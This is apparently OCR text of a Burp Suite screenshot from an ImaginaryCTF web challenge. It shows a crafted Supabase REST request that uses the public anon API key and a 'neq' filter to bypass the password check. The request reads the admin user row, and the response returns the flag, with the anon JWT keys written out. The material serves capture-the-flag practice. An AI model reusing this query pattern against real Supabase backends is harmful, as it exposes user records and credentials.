 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 Organizer 对比工具 日志 扩展 学习 Fastjson scan 设置
1 × 2 × 3 × +
发送 取消 < > 目标: https://dpyxnwiuwzahkxuxrojp.supabase.co HTTP/2
请求
美化 Raw Hex \n
1 GET /rest/v1/users?select=*&username=eq.admin&password=
neq.11 HTTP/2
2 Host: dpyxnwiuwzahkxuxrojp.supabase.co
3 X-Client-Info: supabase-js-web/2.50.3
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYm
FzZSIsInJlZiI6ImRweXhud2l1d3phaGt4dXhyb2pwIiwicm9sZSI6I
mFub24iLCJpYXQiOjE3NTE3NjA1MDcsImV4cCI6MjA2NzMzNjUwN30.
C3-ninSkfw0RF3ZHJd25MpncuBdEVUmWpMLZgPZ-rqI
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
8 Accept: application/vnd.pgrst.object+json
9 Accept-Profile: public
10 Apikey:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYm
FzZSIsInJlZiI6ImRweXhud2l1d3phaGt4dXhyb2pwIiwicm9sZSI6I
mFub24iLCJpYXQiOjE3NTE3NjA1MDcsImV4cCI6MjA2NzMzNjUwN30.
C3-ninSkfw0RF3ZHJd25MpncuBdEVUmWpMLZgPZ-rqI
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: http://imaginary-notes.chal.imaginaryctf.org
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://imaginary-notes.chal.imaginaryctf.org/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19
20
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
3 Content-Type: application/vnd.pgrst.object+json;
charset=utf-8
4 Content-Range: 0-0/*
5 Cf-Ray: 97b632fdea30e9e3-LAX
6 Cf-Cache-Status: DYNAMIC
7 Access-Control-Allow-Origin:
http://imaginary-notes.chal.imaginaryctf.org
8 Content-Location:
/users?password=neq.11&select=%2A&username=eq.admin
9 Strict-Transport-Security: max-age=31536000;
includeSubDomains; preload
10 Vary: Accept-Encoding
11 Access-Control-Expose-Headers: Content-Encoding,
Content-Location, Content-Range, Content-Type, Date,
Location, Server, Transfer-Encoding, Range-Unit
12 Content-Profile: public
13 Sb-Gateway-Version: 1
14 Sb-Project-Ref: dpyxnwiuwzahkxuxrojp
15 Sb-Request-Id: 01992425-1ab8-7568-9434-9d51533121c0
16 X-Content-Type-Options: nosniff
17 X-Envoy-Attempt-Count: 1
18 X-Envoy-Upstream-Service-Time: 18
19 Set-Cookie: __cf_bm=
YFZvpnQEsOohwTsRDXVUnw.b7H.Ze12tyC78ouqVDx8-1757248035-
1.0.1.1-BZeLdmhP8ZoKxzJ2_l3dMlgnVKwpA.xc9sIMDqy7gI1WejD
QO3stINdviv77TFoioiV2rD.IKncZUrP_DMN9b2T4wbCiJ7Uez4ZzRy
qUPHo; path=/; expires=Sun, 07-Sep-25 12:57:15 GMT;
domain=.supabase.co; HttpOnly; Secure; SameSite=None
20 Server: cloudflare
21 Alt-Svc: h3=":443"; ma=86400
22
23 {
"id":"5df6d541-c05e-4630-a862-8c23ec2b5fa9",
"username":"admin",
"password":"ictf{why_d1d_1_g1v3_u_my_@p1_k3y???}"
}
搜索 0高亮
Inspector
请求属性 2
请求查询参数 3
请求主体参数 0
请求cookies 0
请求头 20
响应头 20
完成 1,277字节 | 333 millis